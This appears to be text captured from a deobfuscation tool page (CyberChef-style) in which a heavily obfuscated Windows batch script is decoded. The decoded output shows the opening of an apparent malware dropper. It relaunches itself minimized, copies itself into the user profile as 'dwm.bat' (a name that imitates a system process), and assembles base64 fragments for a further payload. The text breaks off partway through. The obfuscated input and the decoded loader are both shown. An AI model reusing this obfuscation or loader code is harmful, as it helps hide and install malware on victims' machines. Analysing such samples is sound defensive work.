 Recipe
Regular expression
Built in regexes
User defined
Regex
%[a-zA-Z0-9]+([^\s%])[a-zA-Z0-9]+%
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight m...
Find / Replace
Find
s%])[a-zA-Z0-9]+%
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
yydguebjjuseguov!
REGEX
Replace
set
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
%jdhwa%@%jdhwa%e%jdhwa%c%jdhwa%h%jdhwa%o%jdhwa% %jdhwa%o%jdhwa%f%jdhwa%f%jdhwa%
%oeuognucoldcoj%i%oeuognucoldcoj%f%oeuognucoldcoj% %oeuognucoldcoj%n%oeuognucoldcoj%o%oeuognucoldcoj%t%oeuognucoldcoj%
%oeuognucoldcoj%D%oeuognucoldcoj%E%oeuognucoldcoj%F%oeuognucoldcoj%I%oeuognucoldcoj%N%oeuognucoldcoj%E%oeuognucoldcoj%D%oeu
ognucoldcoj% tqmmwRzKvtqmmw %oeuognucoldcoj%s%oeuognucoldcoj%e%oeuognucoldcoj%t%oeuognucoldcoj% tqmmwRzKvtqmmw=1 &&
%oeuognucoldcoj%s%oeuognucoldcoj%t%oeuognucoldcoj%a%oeuognucoldcoj%r%oeuognucoldcoj%t%oeuognucoldcoj% "" /min "%~dpnx0" %*
&& %oeuognucoldcoj%e%oeuognucoldcoj%x%oeuognucoldcoj%i%oeuognucoldcoj%t
%tqmmw%s%tqmmw%e%tqmmw%t%tqmmw%
"%tqmmw%s%tqmmw%o%tqmmw%u%tqmmw%r%tqmmw%c%tqmmw%e%tqmmw%F%tqmmw%i%tqmmw%l%tqmmw%e%tqmmw%=%~dp0%~nx0"
%ftpgp%c%ftpgp%o%ftpgp%p%ftpgp%y%ftpgp% "%sourceFile%" "%userprofile%\%ftpgp%d%ftpgp%w%ftpgp%m%ftpgp%.
%ftpgp%b%ftpgp%a%ftpgp%t%ftpgp%" >nul"
%kbprd%%kbprd%%kbprd%%kbprd%%kbprd%%kbprd%s%kbprd%e%kbprd%t%kbprd%l%kbprd%o%kbprd%c%kbprd%a%kbprd%l%kbprd%
%kbprd%e%kbprd%n%kbprd%a%kbprd%b%kbprd%l%kbprd%e%kbprd%d%kbprd%e%kbprd%l%kbprd%a%kbprd%y%kbprd%e%kbprd%d%kbprd%e%kbprd%x%kb
prd%p%kbprd%a%kbprd%n%kbprd%s%kbprd%i%kbprd%o%kbprd%n%kbprd%%kbprd%%kbprd%%kbprd%%kbprd%
%eajyli%s%eajyli%e%eajyli%t%eajyli% "sqncs=s"
%vslcvv%s%vslcvv%e%vslcvv%t%vslcvv% "nljrt=t"
%ALOWDLS%s%ALOWDLS%e%ALOWDLS%t%ALOWDLS% "pcnxhzesryydguebjjuseguov=!sqncs!e!nljrt!"
!pcnxhzesryydguebjjuseguov! "%ujatyd%m%ujatyd%l%ujatyd%h%ujatyd%n%ujatyd%e%ujatyd%w=lqdHJ5c2hreGp0clsxXSk"
!pcnxhzesryydguebjjuseguov! "%xkltcm%e%xkltcm%q%xkltcm%o%xkltcm%x%xkltcm%r%xkltcm%c=p0cnQtUGF0anRyaCAkaG5"
!pcnxhzesryydguebjjuseguov! "%vtcfkk%i%vtcfkk%d%vtcfkk%n%vtcfkk%j%vtcfkk%k%vtcfkk%v=anRyX3Zhci5qdHJEaXNwb"
!pcnxhzesryydguebjjuseguov! "%suyths%q%suyths%j%suyths%b%suyths%b%suyths%w%suyths%u=aWp0cm9uIGNvanRyZGUuL"
!pcnxhzesryydguebjjuseguov! "%hmunwh%v%hmunwh%w%hmunwh%x%hmunwh%w%hmunwh%s%hmunwh%f=jbmJzeWp0cmRreWMoanRy"
95110
372
Raw Bytes
LF
Output
@echo off
if not DEFINED tqmmwRzKvtqmmw set tqmmwRzKvtqmmw=1 && start "" /min "%~dpnx0" %* && exit
set "sourceFile=%~dp0%~nx0"
copy "" "\dwm.bat" >nul"
setlocal enabledelayedexpansion
set "sqncs=s"
set "nljrt=t"
set "pcnxhzesryydguebjjuseguov=!sqncs!e!nljrt!"
set "mlhnew=lqdHJ5c2hreGp0clsxXSk"
set "eqoxrc=p0cnQtUGF0anRyaCAkaG5"
set "idnjkv=anRyX3Zhci5qdHJEaXNwb"
set "qjbbwu=aWp0cm9uIGNvanRyZGUuL"
set "vwxwsf=jbmJzeWp0cmRreWMoanRy"
set "oymxlc=AgICBqdHIgYnJlYWp0cms"
set "olvnhn=YW1qdHJfdmFyKWp0cnsJJ"
set "mrxvvv=W1qdHJlbWN0bWp0cik7CS"
set "pmbvgl=0ciR4bXNzanRydmpqYnVq"
set "soksoa=1GanRyb3JlZ3JqdHJvdW5"
set "gdaarz=RyWmlwU3RqdHJyZWFtKGp"
set "aasetx=mtkdXNxanRyaWVmeXBqdH"
set "xudzuf=9xZWp0cnJxeSAoanRyLFt"